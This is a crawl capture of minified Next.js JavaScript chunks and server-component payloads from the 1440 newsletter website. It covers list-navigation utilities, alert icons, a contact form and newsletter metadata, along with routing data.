n&Node.DOCUMENT_POSITION_FOLLOWING||n&Node.DOCUMENT_POSITION_CONTAINED_BY?-1:n&Node.DOCUMENT_POSITION_PRECEDING||n&Node.DOCUMENT_POSITION_CONTAINS?1:0}},43935:function(e,t,n){n.d(t,{M:function(){return i},t:function(){return u}});var r=n(2265);let u=r.createContext({register:()=>{},unregister:()=>{},subscribeMapChange:()=>()=>{},elementsRef:{current:[]},nextIndexRef:{current:0}});function i(){return r.useContext(u)}},82811:function(e,t,n){n.d(t,{R:function(){return c}});var r,u=n(2265),i=n(40019),l=n(43935);let o=((r={})[r.None=0]="None",r[r.GuessFromOrder=1]="GuessFromOrder",r);function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{label:t,metadata:n,textRef:r,indexGuessBehavior:c,index:f}=e,{register:s,unregister:d,subscribeMapChange:a,elementsRef:h,labelsRef:g,nextIndexRef:p}=(0,l.M)(),b=u.useRef(-1),[v,I]=u.useState(null!=f?f:c===o.GuessFromOrder?()=>{if(-1===b.current){let e=p.current;p.current+=1,b.current=e}return b.current}:-1),N=u.useRef(null),m=u.useCallback(e=>{if(N.current=e,-1!==v&&null!==e&&(h.current[v]=e,g)){var n,u;let i=void 0!==t;g.current[v]=i?t:null!==(u=null==r?void 0:null===(n=r.current)||void 0===n?void 0:n.textContent)&&void 0!==u?u:e.textContent}},[v,h,g,t,r]);return(0,i.W)(()=>{if(null!=f)return;let e=N.current;if(e)return s(e,n),()=>{d(e)}},[f,s,d,n]),(0,i.W)(()=>{if(null==f)return a(e=>{var t;let n=N.current?null===(t=e.get(N.current))||void 0===t?void 0:t.index:null;null!=n&&I(n)})},[f,a,I]),u.useMemo(()=>({ref:m,index:v}),[v,m])}},65470:function(e,t,n){n.d(t,{Nm:function(){return p},VP:function(){return o},XH:function(){return h},aF:function(){return s},fe:function(){return a},h$:function(){return c},w_:function(){return g},xR:function(){return d},zc:function(){return f}});var r=n(60865),u=n(20951),i=n(46118);function l(e,t,n){return Math.floor(e/t)!==n}function o(e,t){return t<0||t>=e.current.length}function c(e,t){return s(e,{disabledIndices:t})}function f(e,t){return s(e,{decrement:!0,startingIndex:e.current.length,disabledIndices:t})}function s(e,{startingIndex:t=-1,decrement:n=!1,disabledIndices:r,amount:u=1}={}){let i=t;do i+=n?-u:u;while(i>=0&&i<=e.current.length-1&&p(e,i,r));return i}function d(e,{event:t,orientation:n,loopFocus:c,rtl:f,cols:d,disabledIndices:a,minIndex:h,maxIndex:g,prevIndex:b,stopEvent:v=!1}){let I=b,N=[],m={},x=!1;{let t=null,n=-1;e.current.forEach((e,r)=>{if(null==e)return;let u=e.closest('[role="row"]');u&&(x=!0),(u!==t||-1===n)&&(t=u,N[n+=1]=[]),N[n].push(r),m[r]=n})}let O=x&&N.length>0&&N.some(e=>e.length!==d);function E(t){if(!O||-1===b)return;let n=m[b];if(null==n)return;let r=N[n].indexOf(b),u="up"===t?n-1:n+1;c&&(u<0?u=N.length-1:u>=N.length&&(u=0));let i=new Set;for(;u>=0&&u<N.length&&!i.has(u);){i.add(u);let n=N[u];if(0===n.length){u="up"===t?u-1:u+1;continue}let l=Math.min(r,n.length-1);for(let t=l;t>=0;t-=1){let r=n[t];if(!p(e,r,a))return r}u="up"===t?u-1:u+1,c&&(u<0?u=N.length-1:u>=N.length&&(u=0))}}if(t.key===i.NF){let n=E("up");if(void 0!==n)v&&(0,u.p7)(t),I=n;else{if(v&&(0,u.p7)(t),-1===b)I=g;else if(I=s(e,{startingIndex:I,amount:d,decrement:!0,disabledIndices:a}),c&&(b-d<h||I<0)){let e=b%d,t=g%d,n=g-(t-e);I=t===e?g:t>e?n:n-d}o(e,I)&&(I=b)}}if(t.key===i.qN){let n=E("down");void 0!==n?(v&&(0,u.p7)(t),I=n):(v&&(0,u.p7)(t),-1===b?I=h:(I=s(e,{startingIndex:b,amount:d,disabledIndices:a}),c&&b+d>g&&(I=s(e,{startingIndex:b%d-d,amount:d,disabledIndices:a}))),o(e,I)&&(I=b))}if("both"===n){let n=(0,r.GW)(b/d);t.key===(f?i.pe:i.Ft)&&(v&&(0,u.p7)(t),b%d!=d-1?(I=s(e,{startingIndex:b,disabledIndices:a}),c&&l(I,d,n)&&(I=s(e,{startingIndex:b-b%d-1,disabledIndices:a}))):c&&(I=s(e,{startingIndex:b-b%d-1,disabledIndices:a})),l(I,d,n)&&(I=b)),t.key===(f?i.Ft:i.pe)&&(v&&(0,u.p7)(t),b%d!=0?(I=s(e,{startingIndex:b,decrement:!0,disabledIndices:a}),c&&l(I,d,n)&&(I=s(e,{startingIndex:b+(d-b%d),decrement:!0,disabledIndices:a}))):c&&(I=s(e,{startingIndex:b+(d-b%d),decrement:!0,disabledIndices:a})),l(I,d,n)&&(I=b));let h=(0,r.GW)(g/d)===n;o(e,I)&&(I=c&&h?t.key===(f?i.Ft:i.pe)?g:s(e,{startingIndex:b-b%d-1,disabledIndices:a}):b)}return I}function a(e,t,n){let r=[],u=0;return e.forEach(({width:e,height:i},l)=>{let o=!1;for(n&&(u=0);!o;){let n=[];for(let r=0;r<e;r+=1)for(let e=0;e<i;e+=1)n.push(u+r+e*t);u%t+e<=t&&n.every(e=>null==r[e])?(n.forEach(e=>{r[e]=l}),o=!0):u+=1}}),[...r]}function h(e,t,n,r,u){if(-1===e)return -1;let i=n.indexOf(e),l=t[e];switch(u){case"tl":return i;case"tr":if(!l)return i;return i+l.width-1;case"bl":if(!l)return i;return i+(l.height-1)*r;case"br":return n.lastIndexOf(e);default:return -1}}function g(e,t){return t.flatMap((t,n)=>e.includes(t)?[n]:[])}function p(e,t,n){if("function"==typeof n)return n(t);if(n)return n.includes(t);let r=e.current[t];return!!r&&(r.hasAttribute("disabled")||"true"===r.getAttribute("aria-disabled"))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/4077-62398e5ada08d2cb.js
body_size: 5942
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="131c97d6-21dc-4028-b242-76149351a411",e._sentryDebugIdIdentifier="sentry-dbid-131c97d6-21dc-4028-b242-76149351a411")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4077],{24077:function(e,t,n){Promise.resolve().then(n.t.bind(n,77213,23)),Promise.resolve().then(n.bind(n,29)),Promise.resolve().then(n.bind(n,71435))},58424:function(e,t,n){"use strict";n.d(t,{Alert:function(){return d}});var s=n(57437),a=n(16147),i=n.n(a);n(2265);var r=e=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"CheckCircle","data-sentry-source-file":"CheckCircle.tsx",children:(0,s.jsx)("path",{d:"M176.49 95.51C177.609 96.6248 178.496 97.9496 179.102 99.4082C179.708 100.867 180.019 102.431 180.019 104.01C180.019 105.589 179.708 107.153 179.102 108.612C178.496 110.07 177.609 111.395 176.49 112.51L120.49 168.51C119.375 169.629 118.05 170.516 116.592 171.122C115.133 171.728 113.569 172.039 111.99 172.039C110.411 172.039 108.847 171.728 107.388 171.122C105.93 170.516 104.605 169.629 103.49 168.51L79.49 144.51C78.3737 143.394 77.4883 142.069 76.8842 140.61C76.2801 139.152 75.9692 137.589 75.9692 136.01C75.9692 134.431 76.2801 132.868 76.8842 131.41C77.4883 129.951 78.3737 128.626 79.49 127.51C80.6062 126.394 81.9314 125.508 83.3898 124.904C84.8483 124.3 86.4114 123.989 87.99 123.989C89.5686 123.989 91.1317 124.3 92.5901 124.904C94.0486 125.508 95.3737 126.394 96.49 127.51L112 143L159.51 95.48C160.626 94.3662 161.951 93.4835 163.409 92.8822C164.867 92.2808 166.429 91.9728 168.006 91.9756C169.583 91.9783 171.144 92.2919 172.6 92.8984C174.056 93.5049 175.377 94.3923 176.49 95.51ZM236 128C236 149.36 229.666 170.241 217.799 188.002C205.932 205.762 189.064 219.605 169.33 227.779C149.595 235.953 127.88 238.092 106.93 233.925C85.9803 229.758 66.7365 219.472 51.6325 204.368C36.5284 189.263 26.2424 170.02 22.0752 149.07C17.908 128.12 20.0467 106.405 28.221 86.6702C36.3953 66.9358 50.2379 50.0685 67.9984 38.2013C85.7589 26.3341 106.64 20 128 20C156.634 20.0318 184.085 31.4205 204.332 51.6675C224.579 71.9146 235.968 99.3664 236 128ZM212 128C212 111.386 207.073 95.1458 197.843 81.3321C188.613 67.5184 175.494 56.7519 160.145 50.3941C144.796 44.0364 127.907 42.3729 111.612 45.614C95.318 48.8552 80.3506 56.8554 68.603 68.603C56.8554 80.3506 48.8552 95.318 45.614 111.612C42.3729 127.907 44.0363 144.796 50.3941 160.145C56.7519 175.494 67.5184 188.613 81.3321 197.843C95.1458 207.073 111.386 212 128 212C150.271 211.976 171.623 203.119 187.371 187.371C203.119 171.623 211.976 150.271 212 128Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"CheckCircle.tsx"})}),l=e=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Info","data-sentry-source-file":"Info.tsx",children:(0,s.jsx)("path",{d:"M108 84C108 80.8355 108.938 77.7421 110.696 75.1109C112.455 72.4797 114.953 70.4289 117.877 69.2179C120.801 68.0069 124.018 67.6901 127.121 68.3074C130.225 68.9248 133.076 70.4487 135.314 72.6863C137.551 74.9239 139.075 77.7749 139.693 80.8786C140.31 83.9823 139.993 87.1993 138.782 90.1229C137.571 93.0465 135.52 95.5454 132.889 97.3035C130.258 99.0616 127.164 100 124 100C119.757 100 115.687 98.3143 112.686 95.3137C109.686 92.3131 108 88.2435 108 84ZM236 128C236 149.36 229.666 170.241 217.799 188.002C205.932 205.762 189.064 219.605 169.33 227.779C149.595 235.953 127.88 238.092 106.93 233.925C85.9803 229.758 66.7365 219.472 51.6325 204.368C36.5284 189.263 26.2424 170.02 22.0752 149.07C17.908 128.12 20.0467 106.405 28.221 86.6702C36.3953 66.9358 50.2379 50.0685 67.9984 38.2013C85.7589 26.3341 106.64 20 128 20C156.634 20.0318 184.085 31.4205 204.332 51.6675C224.579 71.9146 235.968 99.3664 236 128ZM212 128C212 111.386 207.073 95.1458 197.843 81.3321C188.613 67.5184 175.494 56.7519 160.145 50.3941C144.796 44.0364 127.907 42.3729 111.612 45.614C95.318 48.8552 80.3506 56.8554 68.603 68.603C56.8554 80.3506 48.8552 95.318 45.614 111.612C42.3729 127.907 44.0363 144.796 50.3941 160.145C56.7519 175.494 67.5184 188.613 81.3321 197.843C95.1458 207.073 111.386 212 128 212C150.271 211.976 171.623 203.119 187.371 187.371C203.119 171.623 211.976 150.271 212 128ZM140 164.68V132C140 126.696 137.893 121.609 134.142 117.858C130.391 114.107 125.304 112 120 112C117.166 111.996 114.422 112.995 112.254 114.82C110.086 116.645 108.634 119.178 108.155 121.971C107.676 124.764 108.201 127.637 109.637 130.08C111.072 132.523 113.327 134.38 116 135.32V168C116 173.304 118.107 178.391 121.858 182.142C125.609 185.893 130.696 188 136 188C138.834 188.004 141.578 187.005 143.746 185.18C145.914 183.355 147.366 180.822 147.845 178.029C148.324 175.236 147.799 172.363 146.363 169.92C144.928 167.477 142.673 165.62 140 164.68Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Info.tsx"})}),o=e=>(0,s.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Warning","data-sentry-source-file":"Warning.tsx",children:(0,s.jsx)("path",{d:"M240.26 186.1L152.81 34.2301C150.277 29.8982 146.654 26.305 142.301 23.808C137.949 21.3109 133.018 19.9971 128 19.9971C122.982 19.9971 118.051 21.3109 113.699 23.808C109.346 26.305 105.723 29.8982 103.19 34.2301L15.74 186.1C13.2822 190.304 11.9869 195.086 11.9869 199.955C11.9869 204.825 13.2822 209.606 15.74 213.81C18.2449 218.164 21.8629 221.772 26.2228 224.266C30.5827 226.76 35.5276 228.048 40.55 228H215.45C220.469 228.045 225.41 226.754 229.766 224.261C234.122 221.767 237.737 218.161 240.24 213.81C242.701 209.608 244 204.827 244.003 199.958C244.007 195.088 242.715 190.306 240.26 186.1ZM219.46 201.8C219.053 202.493 218.467 203.063 217.763 203.451C217.059 203.838 216.263 204.028 215.46 204H40.55C39.7469 204.028 38.9513 203.838 38.2472 203.451C37.5431 203.063 36.9567 202.493 36.55 201.8C36.205 201.239 36.0224 200.594 36.0224 199.935C36.0224 199.277 36.205 198.631 36.55 198.07L124 46.2001C124.433 45.5336 125.026 44.9858 125.724 44.6066C126.423 44.2274 127.205 44.0288 128 44.0288C128.795 44.0288 129.577 44.2274 130.276 44.6066C130.974 44.9858 131.567 45.5336 132 46.2001L219.44 198.07C219.788 198.629 219.974 199.274 219.978 199.932C219.981 200.591 219.802 201.237 219.46 201.8ZM116 136V104C116 100.818 117.264 97.7653 119.515 95.5148C121.765 93.2644 124.817 92.0001 128 92.0001C131.183 92.0001 134.235 93.2644 136.485 95.5148C138.736 97.7653 140 100.818 140 104V136C140 139.183 138.736 142.235 136.485 144.485C134.235 146.736 131.183 148 128 148C124.817 148 121.765 146.736 119.515 144.485C117.264 142.235 116 139.183 116 136ZM144 176C144 179.165 143.062 182.258 141.304 184.889C139.545 187.52 137.047 189.571 134.123 190.782C131.199 191.993 127.982 192.31 124.879 191.693C121.775 191.075 118.924 189.551 116.686 187.314C114.449 185.076 112.925 182.225 112.307 179.122C111.69 176.018 112.007 172.801 113.218 169.877C114.429 166.954 116.48 164.455 119.111 162.697C121.742 160.939 124.836 160 128 160C132.243 160 136.313 161.686 139.314 164.686C142.314 167.687 144 171.757 144 176Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Warning.tsx"})});function c(e){let{status:t}=e,n={width:24,height:24};return"error"===t?(0,s.jsx)(o,{...n}):"success"===t?(0,s.jsx)(r,{...n}):"info"===t?(0,s.jsx)(l,{...n}):null}function d(e){let{status:t,children:n,showIcon:a=!0,rounded:r="md"}=e;return(0,s.jsxs)("div",{className:i()("flex items-center gap-3 py-3 px-4",{"bg-red-100":"error"===t,"bg-green-100":"success"===t,"bg-blue-100":"info"===t,"rounded-1":"md"===r,"rounded-4":"xxl"===r}),"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:[a&&(0,s.jsx)("span",{className:"shrink-0",children:(0,s.jsx)(c,{status:t})}),n]})}},29:function(e,t,n){"use strict";n.d(t,{ContactForm:function(){return h}});var s=n(57437),a=n(16147),i=n.n(a),r=n(72301),l=n(2265);n(6431);var o=(0,n(61474).$)("cbf39a0d06ddc863fcc6fcb368b7c80746b52db5"),c=n(32217),d=n(44534),u=n(74091),C=n(66881),m=n(87774);let p={love_1440:"I love 1440, and want to tell you why",suggestion:"I have a suggestion",partner:"I'm interested in partnering with 1440",cannot_subscribe:"I can't sign up for a newsletter",other:"Other"},g=function(){let e=[{disabled:!0,value:"",label:"Select a reason..."}];return Object.keys(p).forEach(t=>{e.push({value:t,label:p[t]})}),e}();function h(e){let{variation:t="default"}=e,n=(0,r.useSearchParams)(),a=n.get("_c_email"),p=n.get("_c_reason"),h=n.get("_c_list"),[b,f]=(0,l.useState)(a||""),[x,y]=(0,l.useState)(("partner"!==t||p?p:"partner")||""),[v,w]=(0,l.useState)(h||""),[j,_]=(0,l.useState)(""),[k,S]=(0,l.useState)("idle"),[I,L]=(0,l.useState)(),[N,D]=(0,l.useState)(),[M,q]=(0,l.useState)(!0),E=Object.keys(m.P),A=[{disabled:!0,value:"",label:"Select a newsletter..."}];E.forEach(e=>{let t=m.P[e];A.push({value:t.apiListID,label:t.name})});let F=["partner","cannot_subscribe"],P=g.filter(e=>"partner"===t?F.includes(e.value):e),Z=(()=>{let e=new Date,t=Math.floor((e.getMonth()-1)/3)+1,n=e.getFullYear(),s=[];for(;s.length<4;)s.push("Q".concat(t," ").concat(n)),++t>4&&(t=1,n++);return s})();async function z(e){let{formData:t}=e;S("loading");let n=await o({formData:t}),{message:a,success:i,message_subscribe:r}=n;if((0,c.L9)(c.Kg.contact_form_submission,{contact_resubscribe_status:r,contact_send_success:a,contact_reason:x,contact_nl_list:v}),n&&S("responded"),!0===i){if(L("success"),q(!1),"success"===r){var l;let e=null===(l=Object.values(m.P).find(e=>e.apiListID===h))||void 0===l?void 0:l.name;D((0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("span",{className:"font-600",children:"You're subscribed!"}),(0,s.jsx)("br",{}),(0,s.jsx)("br",{}),"We just ran your email again and it worked - Apologies for the hiccup earlier. Enjoy ",e?"the 1440 ".concat(e," newsletter"):"the newsletter","!"]}))}else D("Your email was sent - Someone will get back to you as soon as possible.")}else L("failure"),D("Something went wrong, please try again in a few minutes.")}function W(e){_(e.target.value)}return(0,s.jsxs)(s.Fragment,{children:["cannot_subscribe"===p&&"cannot_subscribe"===x&&(0,s.jsx)("div",{className:"mb-4",children:(0,s.jsx)(d.b,{status:"info",children:"It looks like you weren't able to sign up due to a system hiccup, our apologies. Please reach out via the form below and we'll get you squared away as soon as possible."})}),!0===M&&(0,s.jsx)(u.n_,{onSubmit:z,reCaptchaActionName:C.wj,id:"contact-form",children:(0,s.jsxs)("div",{className:"@container flex flex-col gap-4",children:[(0,s.jsxs)("div",{className:"flex flex-col @[44rem]:flex-row gap-4",children:[(0,s.jsx)("div",{className:"@[44rem]:basis-1/2",children:(0,s.jsx)(u.II,{id:"name",label:"Name",name:"name",type:"text",required:!0,displaySize:"lg"})}),(0,s.jsx)("div",{className:"@[44rem]:basis-1/2",children:(0,s.jsx)(u.II,{id:"email",label:"Email",name:"email",type:"email",required:!0,displaySize:"lg",value:b,onChange:function(e){f(e.target.value)}})})]}),(0,s.jsx)(u.Ph,{id:"reason",name:"reason",label:"Reason for getting in touch",displaySize:"lg",options:P,value:x,onChange:function(e){y(e.target.value)},required:!0}),"cannot_subscribe"===x&&(0,s.jsx)(u.Ph,{id:"list",name:"list",label:"Which newsletter?",displaySize:"lg",options:A,value:v,onChange:function(e){w(e.target.value)},required:"cannot_subscribe"===x}),"partner"!==x&&(0,s.jsx)(u.Kx,{label:"Your Message",id:"message",name:"message",required:!0,displaySize:"lg"}),"partner"===x&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(u.II,{id:"company",label:"Company",name:"company",type:"text",required:!0,displaySize:"lg"}),(0,s.jsx)(u.cw,{id:"ptime",label:"When are you looking to partner?",required:!0,children:(0,s.jsxs)("div",{className:"flex flex-row gap-4",children:[(0,s.jsx)("div",{className:"basis-1/4",children:(0,s.jsx)(u.Y8,{id:"ptime1",label:Z[0],name:"ptime",value:Z[0],checked:j===Z[0],onChange:W,required:!0})}),(0,s.jsx)("div",{className:"basis-1/4",children:(0,s.jsx)(u.Y8,{id:"ptime2",label:Z[1],name:"ptime",value:Z[1],checked:j===Z[1],onChange:W,required:!0})}),(0,s.jsx)("div",{className:"basis-1/4",children:(0,s.jsx)(u.Y8,{id:"ptime3",label:Z[2],name:"ptime",value:Z[2],checked:j===Z[2],onChange:W,required:!0})}),(0,s.jsx)("div",{className:"basis-1/4",children:(0,s.jsx)(u.Y8,{id:"ptime4",label:Z[3],name:"ptime",value:Z[3],checked:j===Z[3],onChange:W,required:!0})})]})}),(0,s.jsx)(u.II,{id:"goal",label:"Overall goal of the partnership",name:"goal",type:"text",required:!0,displaySize:"lg"}),(0,s.jsx)(u.II,{id:"budget",label:"What is your preferred budget?",name:"budget",type:"text",required:!0,displaySize:"lg"})]}),(0,s.jsx)("div",{className:"text-end",children:(0,s.jsx)(u.Mm,{loading:"loading"===k,variant:"solid",color:"black",size:"lg",className:"relative w-full md:w-auto md:min-w-[160px]",children:"Submit"})})]})}),N&&(0,s.jsx)("div",{className:i()("mt-5 px-4 py-3 rounded-1 border","success"===I?"bg-green-100 border-green-400":"bg-red-100 border-red-400"),children:(0,s.jsx)("p",{className:"text-body-400",children:N})})]})}},71435:function(e,t,n){"use strict";n.d(t,{JumpLinkDestination:function(){return r}});var s=n(57437),a=n(2265),i=n(52071);function r(e){let{id:t,navLabel:n,topOffset:r=40}=e,{addJumpLink:l}=(0,i.LS)(),o=(0,a.useRef)(null);return(0,a.useEffect)(()=>{l({id:t,navLabel:n,destinationRef:o,topOffset:r})},[t,n,r,l]),(0,s.jsx)("div",{ref:o,style:{scrollMarginTop:r},"data-jumplink-id":t,"data-sentry-component":"JumpLinkDestination","data-sentry-source-file":"JumpLinkDestination.tsx"})}},44534:function(e,t,n){"use strict";n.d(t,{b:function(){return s.Alert}});var s=n(58424)},87774:function(e,t,n){"use strict";n.d(t,{P:function(){return s}});let s={dailyDigest:{name:"Daily Digest",apiListID:"digest",topicSlug:"digest",archiveLink:"",fallbackSubscriberCount:4450169,description:"Our flagship newsletter. 100+ sources, across culture, science, sports, politics, business, and more—all in a five-minute read."},topicsBusinessAndFinance:{name:"Business & Finance",apiListID:"topics_business_and_finance",topicSlug:"business-and-finance",archiveLink:"https://news.join1440.com/t/j-EF08561E71ABB06E2540EF23F30FEDED",fallbackSubscriberCount:0,description:"A weekly newsletter focused on deep dives into business and finance topics, such as Venture Capital, Labor Unions, Minimum Wage and much more."},topicsSocietyAndCulture:{name:"Society & Culture",apiListID:"topics_society_and_culture",topicSlug:"society-and-culture",archiveLink:"https://link.join1440.com/view/67d0650462905ca1010c6479n9wxl.cow/df6f3509",fallbackSubscriberCount:0,description:"A weekly newsletter offering deep dives into the worlds of art, music, literature, film, food, sports, entertainment, and more."},topicsScienceAndTechnology:{name:"Science & Technology",apiListID:"topics_science_and_technology",topicSlug:"science-technology",archiveLink:"https://link.join1440.com/view/66bdc988358a7a2e7b215d9fo5sta.at1/395507ea",fallbackSubscriberCount:0,description:"Weekly deep dives into fascinating topics ranging from Black Holes to Large Language Models, and much more (launches Tuesday, May 27!)."}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/c/business-and-finance?_rsc=1r0zh
body_size: -179
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["c",{"children":[["categorySlug","business-and-finance","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/?utm_source=unicorn
body_size: 31561
content:
4:I[69257,[],""]
6:I[14857,[],""]
5:["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"]
0:["$@1",["SeyGyVCbBvRWppwRAVrgO",[[["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["(homepage)",{"children":["__PAGE__",{}]}]}]}]},"$undefined","$undefined",true],["",{"children":[["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],{"children":["(marketing)",{"children":["(homepage)",{"children":["__PAGE__",{},[["$L2","$L3",null],null],null]},[null,["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","$5","children","(marketing)","children","(homepage)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[null,"$L7"],null],null]},[null,["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","$5","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]],null]},[[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/14abeee686aea43b.css","precedence":"next","crossOrigin":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/6a9f3d1c2314a96d.css","precedence":"next","crossOrigin":"$undefined"}]],"$L8"],null],null],["$L9",null]]]]]
a:I[50009,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"JumpLinksProvider"]
b:I[60448,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeFormProvider"]
c:I[96824,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeSectionSmall"]
11:I[62400,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"SiteHeader"]
12:I[77213,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],""]
13:I[96910,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"CategoryLinksBlock"]
14:I[52159,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"FooterLinkBlock"]
1b:I[6139,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","8249","static/chunks/8249-8aa02d3adbe9ce6d.js","7602","static/chunks/7602-bd7aa46ca6d885f5.js","2056","static/chunks/2056-798d0fb6e939f70a.js","3639","static/chunks/3639-3a17740746b5951c.js","722","static/chunks/722-02a2a6be4e06687d.js","9127","static/chunks/app/%5BflagCode%5D/(marketing)/layout-ffe7f7f68484a0d3.js"],"ExternalLink"]
1c:I[87512,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],""]
